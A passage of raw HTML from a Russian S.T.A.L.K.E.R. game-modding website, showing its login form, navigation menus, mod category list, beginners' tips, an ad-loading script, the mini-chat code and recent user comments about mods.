 </div>
 <div class="readon">
 <input type="submit" name="sbm" class="button" value="Войти" />
 </div>
 <div>
 <ul>
 <li> <a href="/register">Регистрация</a> </li>
 <li> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыли пароль?</a> </li>
 </ul>
 </div>
</div>
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="637" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div>
<p></p>

<DIV align=center><a data-sound="/images/oblako/sound-knopka/trader-priwet" class="fNavLink readon loud-link-hover" href="/register" ><span>Регистрация</span></a></DIV>


<p style="text-align: center;"><img alt="" src="/images/oblako/bescvetnaja_linija.png" style="width: 270px; height: 20px;" /></p>

<div align="center">
<a href="//vk.com/area_stalker" target="_blank" title="vk"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/kandehai-veselee" src="/images/icons/Social/BK.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//rutube.ru/channel/651504/videos" target="_blank" title="rutube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/shuher" src="/images/icons/Social/rutube.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//coub.com/ferr-um0" target="_blank" title="coub"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/ne-nu-ti-mujik-net" src="/images/icons/Social/COUB.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//dzen.ru/stalker_mods_clan_su" target="_blank" title="dzen"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/nikaisya-ne-nik-naidem" src="/images/icons/Social/dzen.png" style="width: 55px; height: 59px;" /></a>
</div>

<div align="center">
<a href="//www.youtube.com/user/ferrrrrum" target="_blank" title="youtube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/a-nu-4iki-briki" src="/images/icons/Social/you.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//www.moddb.com/groups/na13241" target="_blank" title="moddb"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/a-ny-davai-davai" src="/images/icons/Social/moddb.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//www.youtube.com/channel/UCT-RugM4b3Ejfo0flwBlapw" target="_blank" title="youtube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/ha-smarite-kto-koleca-katit" src="/images/icons/Social/you.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//plvideo.ru/@Stalker-Mods/videos" target="_blank" title="platforma"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/zamal-golod" src="/images/icons/Social/platforma.png" style="width: 55px; height: 59px;" /></a>
</div>
 
 
 <!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5> -->

<!-- <block6525> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Ru▶️LIVE<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div id="rulive_div">
<script>
var adScript = (function() {
 var me = document.getElementById('rulive_div');
 var newId = "rulive_div";
 me.id = newId;
 return {
 "id": newId
 };
 })();
 adScript.loadjscssfile = function(filename, filetype, success) {
 if (filetype === "js") {
 var prms = this;
 var fileref = document.createElement("script");
 fileref.setAttribute("type", "text/javascript");
 fileref.setAttribute("src", filename);
 if (typeof(success) !== "undefined") {
 var done = false;
 fileref.onload = fileref.onreadystatechange = function() {
 if (!done && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete")) {
 done = true;
 success(prms);
 fileref.onload = fileref.onreadystatechange = null;
 };
 };
 }
 } else if (filetype === "css") {
 var fileref = document.createElement("link");
 fileref.setAttribute("rel", "stylesheet");
 fileref.setAttribute("type", "text/css");
 fileref.setAttribute("href", filename);
 }
 if (typeof fileref != "undefined") {
 document.getElementsByTagName("head")[0].appendChild(fileref);
 }
 };
 var adRdFn = function(prms) {
 mediaAd.showVideoAdBlock({
 "iframed": "js",
 "deliveryUrl": "https://w.rulive.ru/show/std?scid=",
 "siteChannelId": "321",
 "scriptContainer": prms.id
 });
 };
 adScript.loadjscssfile("https://w.rulive.ru/resources/show.min.js", "js", adRdFn);
</script></div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block6525> -->

<!-- <block3> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Разделы📖сайта<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div> <span style="font-size: 14px;"><span style="font-family: georgia,serif;">
<ul class="menu level1"> 
 <li class="parent"><a class="orphan item bullet" href="/" ><span>Новости и анонсы</span></a></li> 
 
 <li class="parent"><a class="orphan item bullet" href="/load" ><span>Моды, файлы, аддоны</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/publ" ><span>Моддинг, софт, утилиты</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/board" ><span>Читы, коды, трейнеры</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/forum" ><span>Форум Stalker-Mods</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/dir" ><span>Каталог музыки, MP3</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/photo" ><span>Фото, картинки, арты</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/blog" ><span>Аудиокниги, книги</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/video" ><span>Видео, обзоры, ролики</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/stuff" ><span>Онлайн игры</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/index/0-3" ><span>Администрация сайта</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/index/pravila_sajta/0-4" ><span>Правила сайта</span></a></li> 
 
 
 
 </ul>
</span></span> </div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block3> -->

<!-- <block4> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Категории✾раздела<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid51">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/51" class="catNameActive">Все моды на STALKER - Call of Chernobyl</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid52">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/mody_pravki_configs_scripts_anims/52" class="catName">Моды - правки configs, scripts, anims</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid53">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/modeli_personazhej_nps/53" class="catName">Модели персонажей, НПС</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid54">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/spavn_menju_chity_soft/54" class="catName">Спавн-меню, читы, софт</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid55">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/torrent_repack_mod/55" class="catName">Торрент, RePack, Мод</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid56">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/gejmplejnye_mody/56" class="catName">Геймплейные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid57">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/graficheskie_mody/57" class="catName">Графические моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid64">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/teksturnye_mody/64" class="catName">Текстурные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid58">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/oruzhejnye_mody/58" class="catName">Оружейные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid59">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/modeli_mutantov/59" class="catName">Модели мутантов</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid60">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/sborki_soljanki/60" class="catName">Сборки, солянки</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid69">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/raznoe/69" class="catName">Разное</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid61">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/zvuki/61" class="catName">Звуки</a>  
					</td></tr></table><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block4> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block2354> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Caramel🎁section<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><div caramel-id="01jj46hq7cmz1rh1zy5xsbzy65"></div></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block2354> -->

<!-- <block5646> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Для📜новичков<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p style="text-align: center;"><img data-sound="/images/oblako/sound-knopka/trader-dela" class="loud-link-hover bw" alt="" src="/images/oblako/sidor-stalker.jpg" style="width: 240px; height: 99px;" /></p>

<p style="text-align: center;"><span style="color:#ffff00;"><span style="font-size:16px;"><em><span style="font-family:Georgia,serif;">Зарегистрировался?!?<br />
Хочешь поиграть в мод?<br />
Начнём по порядку...</span></em></span></span></p>

<hr />
<div align="center"><span style="font-size:14px;"><span style="color:#3399ff;"><em><strong><span style="font-family:Georgia,serif;">Как работать с поиском?</span></strong></em></span></span></div>
<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-197619991976a').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-197619991976a">
<p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:Georgia,serif;"><em><strong>Находим в верхней левой части сайта этот блок:</strong></em></span></span></p>

<p style="text-align: center;"><img alt="" src="//images.vfl.ru/ii/1495004715/a36e00c8/17253630.jpg" /></p>

<p style="text-align: center;"><em><strong><span style="font-size:14px;"><span style="font-family:Georgia,serif;">Вбиваем в него название мода и нажимаем &laquo;Enter&raquo;. Получаем список материалов с данным словом или словосочетанием. Можно экспериментировать, добавляя различные варианты слов.</span></span></strong></em></p>
</div>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="//youtu.be/198MosKJNQo" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Навигация по сайту</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Трилогия S.T.A.L.K.E.R.</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/images/icons/Download.gif" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Как скачать мод, где кнопка?</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><a href="/forum/84-321-1" target="_blank"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;">Как скачать при блокировке?</span></span></strong></em></a></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/69-67-1" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Установка модов и папка &quot;bin&quot;</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/69" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Оптимизация игры</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/79" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Краш игры - лог вылета</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/91-137-1123-16-1459150798" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Архиваторы 7zip и WinRar</span></em></strong></a></span></p>

<hr /><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5646> -->

<!-- <block9090> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Donate💰Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p style="text-align: center;"><a href="https://stalker-mods.clan.su/html2016/Donate.html" target="_blank"><img class="loud-link-hover" data-sound="/images/oblako/sound-knopka/trader-habar" alt="DONATE" src="https://i.ibb.co/9GmR2wn/image.jpg" style="border-width: 1px; border-style: solid; width: 240px; height: 103px; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block9090> -->

<!-- <block11> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Мини😎чат<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div id="msg1" style="display:none"></div> 
 <div id="msg2" style="display:none"></div>

 
 <iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?792452793.713032', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<div id="form_block">
 <div align="center" style="padding: 2px 0 3px;"> <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a> </div>
</div>

			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script> 
 <script> 
 function check() { 
 $("#msg2").load("/mchat #msg1"); 
 setTimeout('if($("#msg2").html()!=$("#msg1").html())' 
 +'{document.getElementById("mchatIfm2").src="/mchat/?"+Math.random();' 
 +'$("#msg1").html($("#msg2").html());}',200);} 

 $("#msg1").load("/mchat #msg1"); 
 $("#msg2").load("/mchat #msg1"); 
 setInterval('check()',15000); 
 </script><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block11> -->

<!-- <block4868> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Последние✍🏻посты<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div class="scroll"><!-- #17 'Последние комментарии 2' --><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kaplansonya" title="kaplansonya" src="/avatar/06/26/18320443.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "06.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="06.01.2026"> 00:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kaplansonya </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > А есть патч исправляющий быструю поломку оружия и брони?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>06.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078"> Новый Арсенал 7 + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 05:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Кто знает, как честным путём открывается запертая дверь в лаборатории X8, за которой находится ящик с вещами?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 05:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Вряд ли. Будет куча конфликтов наверняка.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kaplansonya" title="kaplansonya" src="/avatar/06/26/18320443.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 01:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kaplansonya </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Всем привет! если поставлю сверху данной сборки пак моделей НПС из GFY Мод будет работать?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "04.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="04.01.2026"> 19:59</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Этот хлам уже давно не актуален. Забей.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>04.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "03.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="03.01.2026"> 11:16</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New 